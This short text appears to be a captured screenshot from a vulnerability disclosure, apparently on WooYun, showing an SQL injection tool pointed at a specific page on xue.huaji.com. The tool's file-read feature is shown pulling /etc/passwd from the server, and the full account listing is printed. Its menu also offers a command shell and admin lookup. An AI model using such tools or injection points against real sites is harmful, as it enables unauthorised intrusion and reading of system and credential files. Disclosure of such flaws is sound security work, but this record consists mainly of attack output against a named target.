 Target: http://xue.huaji.com/space/business.php?u=1199795328
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
File Address: /etc/passwd
Read
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
qpidd:x:498:499:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
www.wooyun.org